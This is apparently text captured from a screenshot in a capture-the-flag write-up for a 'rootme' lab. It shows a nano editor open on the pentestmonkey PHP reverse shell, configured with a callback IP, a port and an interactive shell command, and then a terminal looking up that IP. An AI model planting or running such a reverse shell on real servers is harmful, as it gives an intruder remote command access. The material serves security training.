 /bin/bash
GNU nano 5.4 php-reverse-shell.php IM
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE>
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely>
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.17.51.40';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
[ line 49/193 (25%), col 8/37 (21%), char 2084/5493 (37%) ]
^H Help ^O Read File ^R Replace ^V Paste ^G Go To Line ^Y Redo
^X Exit ^F Where Is ^K Cut ^T Execute ^Z Undo M-A Set Mark
┌─[parrot@parrot]─[~/Desktop/writeup/rootme/revshell/php-reverse-shell-1.0]
└──╼ $hostname -I
10.0.2.15 10.17.51.40
┌─[parrot@parrot]─[~/Desktop/writeup/rootme/revshell/php-reverse-shell-1.0]
└──╼ $_